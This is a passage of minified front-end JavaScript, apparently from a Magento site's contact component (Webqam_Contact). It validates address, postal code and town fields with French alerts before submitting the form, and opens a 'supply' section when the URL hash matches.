if(type=='plan'){that.plan_count--;}}}},{key:"bindSubmit",value:function bindSubmit(){var that=this;jQuery('form.contact button[type=submit]').on('click',function(e){e.preventDefault();if(that.address==1){var error=0;if(jQuery('#address').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre adresse.'));error=1;}
if(jQuery('#cp').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre code postal.'));error=1;}
if(jQuery('#town').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre ville.'));error=1;}
if(error===0){jQuery('#contact-form').submit();}}else{jQuery('#contact-form').submit();}});}},{key:"sample",value:function sample(){var hash=window.location.hash.substr(1);if(hash==='supply'){console.log(hash);setTimeout(function(){jQuery('#supply .title').trigger("click");},800);}}}]);return Webqam_Contact;}();